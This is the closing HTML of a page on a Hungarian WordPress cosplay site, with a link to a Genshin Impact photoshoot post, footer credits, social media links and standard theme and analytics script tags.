					<a href="https://cosplay.hu/photoshoot-sweetmaniacgirl-es-usagi-genshin-impact-nahida-es-furina-33251.cp" class="title">Photoshoot: Sweetmaniacgirl és Usagi (Genshin Impact &#8211; Nahida és Furina)</a>
										<div class="post-meta">
											</div>
				</div>
			</li>
						</ul>
		</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>

	<div id="footer-bottom">
		<div class="container">
			<!-- Footer Info -->
			<p id="footer-info">Tervezte: <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Üzemeltető: <a href="http://www.wordpress.org">WordPress</a></p>

			<!-- Footer Navigation -->
							<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																															<li class="et-extra-social-icon facebook">
										<a href="https://www.facebook.com/cosplayhu/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
									</li>
																																																<li class="et-extra-social-icon twitter">
										<a href="https://twitter.com/CosPlayhu" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
									</li>
																																																																																																																																																																																																											<li class="et-extra-social-icon instagram">
										<a href="https://www.instagram.com/cosplay_hungary/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
									</li>
																																																																																																																																																																																																																																																																									<li class="et-extra-social-icon youtube">
										<a href="https://www.youtube.com/cosplayhu" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
									</li>
																																																																																																																																																																																</ul>
										</div> <!-- /#et-footer-nav -->
					</div>
	</div>
</footer>

			
		</div>
		    </div> <!-- #page-container -->

    <span title="Vissza a tetejére" id="back_to_top"></span>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Extra_CPhu\/*","\/app\/themes\/Extra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cosplay.hu/wp/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://cosplay.hu/wp/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://cosplay.hu/wp/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cosplay.hu/wp/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cosplay.hu/app/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/cosplay.hu\/app\/themes\/Extra\/images\/","ajaxurl":"https:\/\/cosplay.hu\/wp\/wp-admin\/admin-ajax.php","your_rating":"A te \u00e9rt\u00e9kel\u00e9sed:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d t\u00e9tel a kos\u00e1rban","item_count":"%d Item","items_count":"%d elem","rating_nonce":"8a4030f709","timeline_nonce":"9010e9916e","blog_feed_nonce":"e0f3a6fd84","error":"Hiba t\u00f6rt\u00e9nt. K\u00e9rj\u00fck, pr\u00f3b\u00e1lja \u00fajra.","contact_error_name_required":"A n\u00e9v mez\u0151 nem lehet \u00fcres.","contact_error_email_required":"Az E-mail mez\u0151 nem lehet \u00fcres.","contact_error_email_invalid":"K\u00e9rj\u00fck val\u00f3s e-mail c\u00edmet adjon meg!","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/cosplay.hu\/wp\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/cosplay.hu\/app\/themes\/Extra\/images","builder_images_uri":"https:\/\/cosplay.hu\/app\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"ef9a1e9990","subscription_failed":"K\u00e9rj\u00fck, ellen\u0151rizze az al\u00e1bbi mez\u0151ket, hogy helyes adatokat adott meg.","et_ab_log_nonce":"bef5e5d811","fill_message":"K\u00e9rj\u00fck, t\u00f6ltse ki az al\u00e1bbi mez\u0151ket:","contact_error_message":"K\u00e9rem jav\u00edtsa ki a k\u00f6vetkez\u0151 hib\u00e1kat:","invalid":"\u00c9rv\u00e9nytelen email c\u00edm","captcha":"Captcha","prev":"El\u0151z\u0151","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","wrong_captcha":"Rossz sz\u00e1mot \u00edrt az ellen\u0151rz\u0151 k\u00f3dhoz.","wrong_checkbox":"Jel\u00f6l\u0151n\u00e9gyzet","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8194","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/cosplay.hu\/app\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#50257d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cosplay.hu/app/themes/Extra/scripts/scripts.min.js" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://cosplay.hu/app/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://cosplay.hu/app/themes/Extra/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef2da43f3a1f4397ad89e5906bd401da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
